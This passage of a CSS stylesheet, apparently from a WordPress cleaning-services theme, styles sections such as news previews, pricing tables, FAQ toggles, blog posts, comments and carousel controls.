        transform: translateY(0);
    }
}
.filters-by-category ul {
    margin: 0 0 35px;
    padding: 0;
    list-style: none;
    text-align: center;
}
.filters-by-category ul li {
    display: inline-block;
    line-height: 1em;
    margin: 0 0 10px;
}
.filters-by-category ul li a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 28px;
    font-weight: 600;
    text-decoration: none;
    padding: 0 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    color: #425d74;
}
.filters-by-category ul li a:hover,
.filters-by-category ul li a.selected {
    color: #6fbf52;
}
@media (max-width: 991px) {
.get-banner-calendar {
    width: 120px;
    position: absolute;
    bottom: 55px;
}
.filters-by-category ul li a {
    padding: 0 15px;
}
}
@media (max-width: 767px) {
.filters-by-category ul li {
    margin: 0px 15px;
}
.filters-by-category ul li:not(:first-child) {
    border-top: 1px solid #e8ecee;
}
.filters-by-category ul li a {
    text-align: left;
    padding:5px 0px;
}
.get-banner-calendar .calendar-cover {
    top: 35px;
}
.get-banner-2 h2 {
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 25px;
}
.get-banner-calendar {
    width: 120px;
    position: absolute;
    bottom: 55px;
}
.banner-text-2u .get-banner h2 {
    font-size: 28px;
    line-height: 46px;
    padding: 0px 13px;
    font-weight: 400;
}
.banner-text-2u .bg-gradient p{
    font-size: 28px;
}
.banner-text-2u .vc_column_container>.vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.btn.sub-btn {
    float: none;
    margin: 30px 0px 20px;
}
.banner-guarantee {
    margin-top: 0px;
}
}
.banner-text-2u .banner-text p {
    color: #fff;
    font-weight: 700px;
    font-size: 36px;
}
@media (max-width: 480px){
.services-pages-list .marker-list {
    width: 200px;
    margin-left: auto;
    margin-right: auto;
}
}
@media (max-width: 440px){
.get-banner-2 {
    background-image: -webkit-gradient(linear, left top, right top, from(#48b0da), to(#499fe5));
    background-image: -webkit-linear-gradient(left, #48b0da, #499fe5);
    background-image: -o-linear-gradient(left, #48b0da, #499fe5);
    background-image: linear-gradient(90deg, #48b0da, #499fe5);
    padding-right: 90px;
    padding-left: 90px;
    padding-top: 30px;
}
}
@media (max-width: 380px){
.get-banner-2 {
    background-image: -webkit-gradient(linear, left top, right top, from(#48b0da), to(#499fe5));
    background-image: -webkit-linear-gradient(left, #48b0da, #499fe5);
    background-image: -o-linear-gradient(left, #48b0da, #499fe5);
    background-image: linear-gradient(90deg, #48b0da, #499fe5);
    padding-right: 90px;
    padding-left: 90px;
    padding-top: 30px;
}
}
@media (max-width: 767px){
.banner-text-2u .banner-text p {
    font-size: 28px;
}
.banner-text i.icon {
    top: 8px;
    right: 15px;
    padding: 0 15px;
}
.services-circle-carousel {
    width: 290px !important;
    padding-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
}
}
@media (max-width: 768px){
.banner-text-2u .banner-text p {
    font-size: 28px;
}
.list-item-services .wpb_content_element{
    margin-bottom: 10px !important;
}
.about-top-txt.vc_custom_1499060433376{
    background:transparent !important;
}
}
/*-----  3.11 News               --------*/
.news-prw {
    background-color: #f7f8f9;
    margin-top: 10px;
    padding: 0 30px 50px;
}
.news-prw-image {
    position: relative;
    margin: 0 -30px;
}
.news-prw-image img {
    width: 100%;
}
.news-prw > *:not(:first-child) {
    margin-top: 22px;
}
.news-prw-title:not(:first-child) {
    margin-top: 15px;
}
.news-prw-date {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #6fbf52;
}
.news-prw-title {
    margin-bottom: 0;
}
.news-prw p {
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0;
}
.news-prw-link {
    display: block;
    position: absolute;
    bottom: -25px;
    right: 22px;
    width: 51px;
    height: 51px;
    border-radius: 50%;
    font-size: 18px;
    line-height: 53px;
    padding-left: 3px;
    background-color: #4ba0e8;
    color: #fff;
    text-align: center;
    text-decoration: none;
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.news-prw-link:hover {
    background-color: #6fbf52;
    color: #fff;
}
/*-----  About Us Pages---*/
@media (min-width: 992px){
.row-flex-text > .col-50 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    min-width: 50%;
}
}
/*
.wpb_text_column.wpb_content_element.col-50 {
    padding: 77px 100px;
}

.about-top-txt .wpb_content_element{
    margin-bottom: 0px !important;
}
*/
.about-top-txt .vc_column-inner {
    padding-top: 0px !important;
}
.icon-target-lined:before {
    content: "\e92a";
}
.banner-about-txt p{
    display: inline-block;
}
@media (max-width: 991px) {
.about-top-txt .vc_col-sm-6,
.value-area .vc_col-sm-6{
    width: 100% !important;
}
.value-area .wpb_single_image.vc_align_left {
    text-align: center;
}
}
@media (min-width: 767px) {
.text-icon {
    height: 100%;
    min-height: 385px;
}
}
/*-----  3.12 Facts (count up numbers)---*/
.pages-fact-area{
    padding-top:40px;
    padding-bottom: 90px;
}
.fact-item-image {
    position: relative;
    width: 209px;
    height: 209px;
    border-radius: 50%;
    margin: 7px auto 12px;
}
.fact-item-text-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    color: #fff;
}
.fact-item-text-wrap > *:not(:first-child) {
    margin-top: 10px;
}
.fact-item-number {
    font-size: 50px;
    line-height: 1em;
    font-weight: 600;
}
.fact-item-text {
    font-size: 24px;
    line-height: 1em;
    font-weight: 600;
}
@media (max-width: 767px) {
.pages-fact-area{
    padding-top:0px;
    padding-bottom: 50px;
}
}
/*-----  3.13 Features text      --------*/
.bg-icons-back {
    background: url(images/block-bg-2.jpg);
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
}
.bg-icons-back{
    padding-top: 80px;
    padding-bottom: 80px;
}
.feature-text {
    margin-bottom: 30px;
    padding: 0 50px 0 0;
}
.feature-text h5 {
    margin-top: 10px;
}
.feature-text p {
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .feature-text {
        padding: 0;
    }
}
.feature-text.text-right {
    padding: 0 0 0 50px;
}
@media (max-width: 991px) {
    .feature-text.text-right {
        padding: 0;
    }
}
@media (max-width: 767px) {
    .feature-wrapper {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .feature-wrapper > .feature-image {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .feature-text,
    .feature-text.text-right {
        text-align: center;
        padding: 0;
    }
   .bg-icons-back{
    background-size: auto 100%;
    background-position: 67% center;
}
}
/*-----  3.14 Discounts          --------*/
.discount-box-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-height: 190px;
    margin-top: 40px;
}
.discount-box-row > * {
    margin: 0 15px;
}
.discount-box-row > *:first-child {
    margin-left: 0;
}
.discount-box-row > *:last-child {
    margin-right: 0;
}
.discount-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    background-color: #6fbf52;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    font-size: 24px;
    line-height: 36px;
    font-weight: 400;
    color: #fff;
}
.discount-box--color1 {
    background-color: #7bd6c5;
}
.discount-box--color2 {
    background-color: #6dd0f0;
}
.discount-box--color3 {
    background-color: #4ba0e8;
}
.discount-box-sale {
    font-size: 36px;
    line-height: 1em;
    font-weight: 600;
}
.discount-box > *:not(:first-child) {
    margin-top: 12px;
}
@media (max-width: 767px) {
    .discount-box-row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        min-height: inherit;
    }
    .discount-box-row > * {
        margin: 10px 0;
    }
    .discount-box {
        max-width: 300px;
        width: 100%;
        padding: 20px 0;
    }
    .discount-box-row {
    margin-top: 0px;
}
.pages-prices {
    padding-top: 70px !important;
}
.page-header-menu {
    border-top:none !important;
}
}
/*-----  3.15 Prices             --------*/
.services-prices{
    padding-bottom: 80px;
}
.pages-prices {
    padding-top: 90px;
}
.prices-box {
    position: relative;
    width: 25%;
    margin-top: 20px;
    float: left;
    text-align: center;
    font-size: 16px;
    line-height: 20px;
    border-top: 1px solid  #e6e9ec;
    border-right: 1px solid  #e6e9ec;
}
.prices-box:first-child:before,
.prices-box.slick-active:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e6e9ec;
}
.prices-box:last-child:before {
    content: '';
    position: absolute;
    right: 1px;
    left: auto;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e6e9ec;
}
.prices-box.slick-active + .slick-active:not(:last-child):before {
    display: none;
}
.prices-box.slick-active + .slick-slide:not(.slick-active):before {
    content: '';
    position: absolute;
    left: -3px;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #e6e9ec;
}
.prices-box > * {
    min-height: 60px;
    padding: 20px 0;
    border-bottom: 1px solid  #e6e9ec;
}
.prices-box-price{
    padding: 0px;
}
.prices-box-price p{
    margin-bottom: 15px;
}
.prices-box-title {
    border-bottom: 2px solid  #e6e9ec;
    margin-bottom: 0;
}
.prices-box-price b {
    display: block;
    font-size: 50px;
    line-height: 1em;
    font-weight: 600;
    color: #6fbf52;
}
.prices-box-price b sup {
    font-size: 20px;
    top: -1em;
}
.prices-box-price span {
    display: block;
    font-size: 14px;
}
@media (max-width:767px;){
.services-prices{
    padding-bottom: 70px;
}
}
/*-----  3.16 Question Box       --------*/
.question-box {
    padding: 18px 14px 30px;
    background: url(./images/question-box-bg.jpg) no-repeat center top #9bd9e8;
    background-size: 100%;
}
.question-box-title {
    font-size: 36px;
    line-height: 40px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 18px;
}
.question-box .form-control {
    height: 42px;
    background: #fff;
    border: 0;
    margin-bottom: 9px;
    border-radius: 3px;
}
.question-box textarea.form-control {
    height: 162px;
    padding-top: 10px;
}
.placeholder-dark {
    color: #656d74;
}
.question-box input::-webkit-input-placeholder,
.question-box textarea::-webkit-input-placeholder {
    color: #656d74;
}
.question-box input::-moz-placeholder,
.question-box textarea::-moz-placeholder {
    color: #656d74;
}
.question-box input:-ms-input-placeholder,
.question-box textarea:-ms-input-placeholder {
    color: #656d74;
}
.question-box input:-moz-placeholder,
.question-box textarea:-moz-placeholder {
    color: #656d74;
}
.question-box + * {
    margin-bottom: 30px;
}
.question-box .successform,
.question-box .errorform {
    margin-bottom: 25px;
}
.question-box .successform,
.question-box .errorform,
.question-box .successform p,
.question-box .errorform p {
    text-align: center;
    font-size: 15px;
    line-height: 18px;
}
.question-box .successform {
    color: #fff;
}
.question-box .errorform {
    color: #ff0000;
}
.question-form label.error {
    font-size: 13px !important;
    margin-top: -7px;
    line-height: 15px;
    color: #ff0000;
}
/*-----  3.17 Brands             --------*/
.brand-carousel img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: opacity 0.3s, -webkit-filter 0.3s;
    -webkit-transition: opacity 0.3s, -webkit-filter 0.3s;
    -o-transition: filter 0.3s, opacity 0.3s;
    transition: filter 0.3s, opacity 0.3s;
    transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;
    -webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;
    opacity: 0.5;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.brand-carousel img:hover {
    -webkit-filter: none;
    filter: none;
    opacity: 1;
}
/*-----  3.18 Faq                --------*/
.panel-group {
    margin-top: 43px;
    margin-bottom: 0;
}
.cleaning-faq-text .vc_toggle_title>h4 {
    display: inline;
    font-size: 18px;
    text-transform: uppercase;
    color: #6fbf52;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    -moz-transition: 0.4s;
}
.cleaning-faq-text .vc_toggle_title>h4:hover{
    color: #4ba0e8;
    padding-left: 30px;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    -moz-transition: 0.4s;
}
.cleaning-faq-text .vc_toggle_title i.vc_toggle_icon:hover{
    color: #4ba0e8 !important;
}
.cleaning-faq-text .vc_toggle_active .vc_toggle_title>h4{
    color: #4ba0e8;

}
.cleaning-faq-text .vc_toggle_active .vc_toggle_content>p{
    padding-left: 30px;
}
.cleaning-faq-text .vc_toggle_active .vc_toggle_title i.vc_toggle_icon{
   border:2px solid #4ba0e8 !important;
}
.cleaning-faq-text .vc_toggle_default.vc_toggle {
    display: block;
    margin: 0 0 21.74px;
    padding: 0;
    font-size: 1em;
    height: auto;
    min-height: 80px;
}
.cleaning-faq-text .vc_toggle_size_md.vc_toggle_default .vc_toggle_content, 
.cleaning-faq-text .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
    padding-left:5px;
}
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon {
    background-color: transparent;
    padding: 21px;
    border: none;
    width: 53px !important;
    height: 53px !important;
    position: absolute !important;
    left: -85px !important;
    top: 15px !important;
    border-radius: 50%;
    border: 2px solid #6fbf52;
}
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after, 
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before {
    background: #6fbf52;
}
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before {
    border: none;
}
.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before {
    visibility: visible !important;
    color: #6fbf52;
}
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before {
    height: 2px;
    width: 16px;
}
.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after {
    height: 16px;
    width: 2px;
}
.cleaning-faq-text .vc_toggle_title, 
.cleaning-faq-text .vc_toggle_content {
    margin-left: 80px;
    margin-bottom: 20px;
}
.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before{
    background: #4ba0e8 !important;
}
@media (max-width: 767px) {
.cleaning-faq-text .vc_toggle_title>h4 {
    font-size: 16px;
}
.cleaning-faq-text .vc_toggle_content {
    margin-left: 50px;
}
}
.discounts-about {
    padding-top: 50px;
}
.discounts-about .wpb_text_column.wpb_content_element{
    margin-bottom: 0px !important;
} 
/*---------------------------------------*/
/*--------   4. Special Pages    --------*/
/*---------------------------------------*/
/*-----  4.1 Blog Pages          --------*/
.blog-post {
    margin-bottom: 100px;
    overflow: hidden;
    position: relative;
}
a.post-link {
    color: #fff;
}
@media (max-width: 767px) {
    .blog-post {
        margin-bottom: 50px;
    }
    .blog-post .post-image img {
    height: auto;
    max-width: 100%;
    width: 100% !important;
}
}
.blog .title-aside {
    font-size: 36px;
    line-height: 40px;
}
.blog-post .post-video {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}
.blog-post .post-video iframe,
.blog-post .post-video object,
.blog-post .post-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.blog-post .post-music iframe,
.blog-post .post-music object,
.blog-post .post-music embed {
    width: 100%;
    height: auto;
    border: 0;
}
.blog-post .post-image {
    position: relative;
    border-radius: 0;
}
.blog-post .post-image img,
.blog-post .post-video,
.blog-post .post-carousel,
.blog-post .post-music{
    width: 100%;
    margin-bottom: 35px;
}
.post-read-more {
    margin-top: 30px;
}
.blog-post .post-link-wrapper {
    position: absolute;
    top: 10px;
    width: 100%;
    height: 100%;
    text-align: center;
    left: 10px;
}
.blog-post .post-image .post-link {
    font-size: 42px;
    line-height: 1em;
    color: #fff;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    text-decoration: none;
}
@media (max-width: 767px) {
    .blog-post .post-image .post-link {
        font-size: 4vw;
    }
}
.blog-post .post-image .post-link:hover {
    color: #6fbf52;
    text-decoration: none;
}
.blog-post .post-title {
    margin-bottom: 20px;
    font-size: 36px;
}
.blog-post .post-meta {
    padding: 0;
    overflow: hidden;
    list-style: none;
    margin-bottom: 15px;
}
.blog-post .post-meta li {
    float: left;
    font-size: 14px;
    padding-right: 80px;
}
.single_pg_cont .blog-post {
    margin-bottom: 10px;
}
.calendar_wrap tbody tr td {
    text-align: center;
}
@media (max-width: 1199px) {
    .blog-post .post-meta li {
        padding-right: 40px;
    }
}
@media (max-width: 991px) {
    .blog-post .post-meta li {
        padding-right: 15px;
    }
}
.blog-post .post-meta li i.icon,
.blog-post .post-meta li span {
    display: inline-block;
    vertical-align: middle;
}
.blog-post .post-meta li i.icon {
    font-size: 18px;
    padding-right: 7px;
    color: #6fbf52;
}
.blog-post .post-meta li:last-child {
    padding-right: 0;
}
.blog-post .post-meta .post-meta-reviews span {
    font-size: 14px;
}
.blog-post .post-read-more:not(:first-child) {
    margin-top: 35px;
}
.blog-post .post-teaser p:last-child {
    margin-bottom: 0;
}
.blog-post .post-author {
    font-size: 15px;
    margin-bottom: 20px;
}
.post-author .author,
.meta-author a,
.meta-author i {
    font-weight: 700;
}
.post-meta-date a,
.comment .meta-date,.date time {
    font-size: 13px;
    line-height: 22px;
    font-weight: bold;
    color: #6fbf52;
    text-transform: uppercase;
}
.post-carousel {
    overflow: hidden;
}
.post-carousel .slick-prev:before,
.post-carousel .slick-next:before {
    font-size: 40px;
}
.post-carousel .slick-prev {
    left: 20px;
}
.post-carousel .slick-next {
    right: 20px;
}
.post-carousel .slick-prev:before,
.post-carousel .slick-next:before {
    color: #fff;
}
.blog-post.single {
    margin-bottom: 0;
}
.blog-post .post-content {
    padding-bottom: 50px;
    border-bottom: 1px solid #efefef;
}
.post-preview {
    margin-top: 28px;
    margin-bottom: 45px;
}
.post-preview .post-meta {
    margin-top: 15px;
    font-size: 13px;
}
.post-preview .post-title {
    font-size: 24px;
    line-height: 30px;
    margin-top: 10px;
}
.post-preview .post-title a {
    color: #4b5b68;
    text-decoration: none;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    -ms-transition: color 200ms ease;
    -o-transition: color 200ms ease;
}
.post-preview .post-title a:hover {
    color: #6fbf52;
}
.view-more-post {
    margin-bottom: 30px;
}
.blog-post .side-block {
    margin-bottom: 55px;
}
.blog-post .side-block h3 {
    font-size: 36px;
    line-height: 40px;
    margin-bottom: 30px;
}
.side-block:last-child {
    border-bottom: 0;
    margin-bottom: 50px;
}
.blog-post .link-images {
    position: relative;
    display: block;
    margin-bottom: 35px;
}
/* comments */
.comment-list {
    margin-top: 60px;
}
.comment-body {
    margin-bottom: 40px;
}
.comment-list .comment .userpic {
    width: 104px;
    height: 104px;
    float: left;
    margin: 0 23px 0 0;
    font-size: 60px;
    line-height: 104px;
    border-radius: 50%;
    text-align: center;
    color: #6fbf52;
}
.comment-list .comment .text {
    overflow: hidden;
    padding-top: 4px;
}
.comment-list .comment .text p {
    margin-bottom: 10px;
}
.comment-list .comment .text .meta {
    padding-bottom: 10px;
    margin-bottom: 12px;
    font-size: 14px;
    border-bottom: 1px solid #efefef;
    padding-bottom: 7px;
}
.comment-list .comment .text .meta .icon {
    padding-right: 5px;
}
.comment-list .comment .text .meta-author {
    padding-right: 30px;
    font-size: 15px;
}
.comment-list .comment a.comment-reply-link, .edit-link a {
    display: inline-block;
    padding: 0 11px;
    border-radius: 2px;
    color: #fff;
    background-color: #4ba0e8;
    font-size: 10px;
    line-height: 23px;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    -ms-transition: color 200ms ease;
    -o-transition: color 200ms ease;
}
.comment-list .comment a.comment-reply-link:hover, 
.edit-link a:hover {
    background-color: #6fbf52;
}
.comment-list .comment .text a.reply {
    display: inline-block;
    padding: 0 11px;
    border-radius: 2px;
    color: #fff;
    background-color: #4ba0e8;
    font-size: 10px;
    line-height: 23px;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    -ms-transition: color 200ms ease;
    -o-transition: color 200ms ease;
}
.comment-list .comment .text a.reply:hover {
    background-color: #6fbf52;
}
.comment-list .comment.replay {
    margin-left: 115px;
}
@media (max-width: 767px) {
    .comment-list .comment.replay {
        margin-left: 70px;
    }
}
.comment-form {
    margin-bottom: 50px;
}
.comment-form .textarea-custom {
    height: 170px;
}
.blog-post-isotope {
    overflow: hidden;
    margin-bottom: 50px;
    margin-top: 10px;
    overflow: visible;
}
.blog-post-isotope .post-meta li.author {
    display: none;
}
.blog-post-isotope .post-image {
    margin-left: -20px;
    margin-right: -20px;
    margin-top: -20px;
}
.blog-post-isotope .blog-post {
    position: relative;
    float: left;
    width: calc(33.333% - 20px);
    text-align: center;
    padding: 20px 20px 40px;
    margin-bottom: 30px;
    border: 1px solid #e1e5e9;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.blog-post-isotope .blog-post .post-author {
    display: none;
}
.blog-post-isotope .blog-post .quote {
    text-align: left;
    font-size: 16px;
    line-height: 24px;
}
@media (max-width: 1199px) {
    .blog-post-isotope .blog-post {
        width: calc(50% - 15px);
    }
}
@media (max-width: 767px) {
    .blog-post-isotope .blog-post {
        width: 100%;
    }
}
@media (min-width: 768px) {
    .blog-post-isotope .post-meta {
        font-size: 14px;
    }
    .blog-post-isotope .post-title {
        font-size: 24px;
        line-height: 30px;
    }
    .blog-post-isotope .post-image .post-link {
        font-size: 22px;
    }
    .blog-post-isotope .quote {
        margin-top: 15px;
        margin-bottom: 20px;
        padding-left: 80px;
    }
    .blog-post-isotope .post-read-more .btn-sm {
        font-size: 14px;
    }
    .blog-post-isotope .post-meta:not(:first-child) {
        margin-top: 20px;
    }
    .blog-post-isotope .post-read-more:not(:first-child) {
        margin-top: 20px;
    }
    .blog-post-isotope > *:not(:first-child) {
        margin-top: 12px;
    }
}
@media (max-width: 767px) {
    .page-main blockquote {
    padding-left:70px !important;
}
    .banner-text-2u .bg-gradient i {
    color: #fff;
    font-size: 24px;
    margin: 9px 15px 0px 0px;
}
.filters-by-category ul li {
    display: block;
}
}
    .blog-post .gallery-item:hover:before{
     opacity: 1;
    border-width:0px;
}
/*----------------------------------------*/
/*----   6. Vendor overlay styles  ------*/
/*----------------------------------------*/
/* slider */
.slick-loading .slick-list {
    background: #fff url('images/ajax-loader.gif') center center no-repeat;
}
/* arrows */
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 200;
    text-align: center;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
    opacity: .5;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:after,
.slick-next.slick-disabled:after {
    opacity: .25;
}
.slick-prev:before,
.slick-next:before {
    font-family: 'cleaning';
    font-size: 36px;
    line-height: 40px;
    color: #8a9aa7;
    cursor: pointer;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-prev:hover:before,
.slick-next:hover:before {
    color: #6fbf52;
}
.slick-prev {
    left: -60px;
}
.slick-prev:before {
    content: "\e90b";
}
.slick-next {
    right: -60px;
}
.slick-next:before {
    content: "\e909";
}
/* dots */
.slick-slider {
    padding: 0;
    list-style: none;
}
.slick-slider.nav-dot {
    margin-bottom: 75px;
}
@media (max-width: 767px) {
    .slick-slider {
        margin-bottom: 30px;
    }
}
.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 38px 0 -18px;
    list-style: none;
    text-align: center;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 -4px 0 0;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button {
    position: relative;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    padding: 0;
    color: transparent;
    background-color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    background: #e1e5e9;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
@media (max-width: 479px) {
    .slick-dots li button {
        width: 6px;
        height: 6px;
        margin: 0 5px;
    }
}
.slick-dots li button:after {
    display: none;
}
.slick-dots li.slick-active button,
.slick-dots li.slick-active button:hover {
    background: #6fbf52;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}
@media (max-width: 991px) {
    .slick-slide .animation {
        opacity: 1 !important;
        animation-name: none !important;
        -webkit-animation-name: none !important;
    }
}
td#today {
    background-color: #6fbf52;
    color: #fff;
}

.testimonial-item.grid-item{
    display: none;
}

.view-more-testimonials{
    display: none;
}

.testimonial-item.grid-item:nth-child(-n+3) {
    display: block;
}
@media (max-width: 767px) {
.block-testimonials .testimonial-item-inside {
    width: 100% !important;
    padding: 40px 30px 0 30px;
}
}
i.icon{
    margin-left: 0px;
    line-height: 24px;

}
.how-works .how-works-title,
.text-h3-size h3 {
    font-size: 24px;
}
/*
.wpb_text_column.wpb_content_element.col-50 {
    padding: 30px 30px 10px 40px;
}
*/
.sub-services-list b {
    display: block;
}
.testimonials-list-btn .testiminials-page-btn {
    text-align: center;
    margin-top: 60px;
}
body.single-post #pageContent{
   padding-top: 0px !important;
}
.comment-respond .textarea-custom.input-full{
    margin-bottom: 30px;
}
#cleaning_contact_box-2 .col-md-12{
    margin-left: -15px;
}
.blog .page-main {
    margin-top: 80px;
}
.woocommerce-message .btn.wc-forward {
    max-width: 100%;
    margin-top: 0px;
    display: inline-block;
}
.wrap .content-area {
    margin-bottom: 30px;
}
@media (min-width: 1200px) {
    .clean-with-conscience {
        background-image: url("./images/block-bg-1.jpg");
        background-position: left bottom;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media (max-width: 1199px) {
    .clean-with-conscience {
        background-image: none;
    }
    .clean-with-conscience .wpb_column.vc_column_container.vc_col-sm-9 {
    width: 100%;
}
}
.vc_row.home-calender{
    margin-bottom: 100px;
}
.widget_calendar table {
    background: #fff;
    border-collapse: collapse;
    font-size: 14px;
    width: 100%;
    max-width: 350px;
    border-spacing: 1px;
    border-collapse: separate;
}
@media (max-width: 991px) {
.vc_row.home-calender{
    margin-left:-30px !important;
    margin-right:-30px !important;
}
.home-calender .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
}
@media (max-width: 767px) {
.vc_row.home-calender{
    margin-bottom: 50px;
}
}
@media (max-width: 1200px) and (min-width: 768px){
    .btn.sub-btn {
    float: none;
    margin: 30px auto 0px;
}
.contact-info-wrap {
    margin-right: 0px;
}
}
@media (min-width: 992px){
.get-banner-text b {
    display: block;
}
}
.contact-pages-list{
    padding-top: 80px;
    padding-bottom: 80px;
}
@media (max-width: 767px){
    .contact-pages-list{
    padding-top: 50px;
    padding-bottom: 50px;
}
.label-box-wrap .wpcf7-list-item{
   float: left;
   width: 50%;
}
.order-images {
    padding-bottom:0px;
}
    .sub-service-btn .contact-info {
    margin: 10px 0px;
}
}
@media(min-width: 601px){
.label-box-wrap .wpcf7-list-item {
    float: left;
    width: 25%;
}
.label-box-wrap input[type=radio] + span{
    width: 123px;
}
}
@media(min-width: 730px){
.label-box-wrap input[type=radio] + span{
    width: 150px;
}
.label-box-wrap .wpcf7-list-item {
    float: left;
    width: auto !important;
}
}
@media(min-width: 992px) and (max-width:1199px){
.label-box-wrap input[type=radio] + span{
    width: 200px;
}
}
.bootstrap-datetimepicker-widget .datepicker th,
.bootstrap-datetimepicker-widget .datepicker td,
.bootstrap-datetimepicker-widget .datepicker tr,
.bootstrap-datetimepicker-widget .datepicker table{
    border:none;
